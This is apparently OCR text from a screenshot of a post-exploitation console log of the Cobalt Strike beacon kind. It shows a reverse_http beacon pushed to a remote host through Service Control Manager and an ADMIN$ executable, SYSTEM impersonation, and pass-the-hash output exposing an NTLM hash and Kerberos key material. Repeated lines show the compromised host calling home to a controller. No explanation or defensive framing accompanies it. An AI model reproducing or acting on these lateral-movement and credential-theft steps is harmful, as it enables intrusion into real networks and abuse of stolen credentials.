 日志X
Beacon 192.168.50.1@19132 X
[*] Tasked beacon to run windows/beacon_http/reverse_http ( :443) on TBMCHVTS01 via Service Control Manager (\\TBMCHVTS01\ADMIN$\0328305.exe)
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user : Administrator
domain : TBMCHVATT01
program : C:\Windows\system32\cmd.exe /c echo 885bac638bb > \\.\pipe\1e364b
impers. : no
NTLM : fa8475c43a8d2bf7b8f5e828926e0abc
| PID 53704
| TID 48856
| LSA Process is now R/W
| LUID 2 ; 3295077023 (00000002:c466e29f)
\_ msv1_0 - data copy @ 00000005A930E9F0 : OK !
\_ kerberos - data copy @ 00000005A51849A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000005A9293D28 (16) -> null
[+] host called home, sent: 289432 bytes
[+] received output:
Started service 2971e2c on TBMCHVATT01
[+] host called home, sent: 289429 bytes
[+] received output: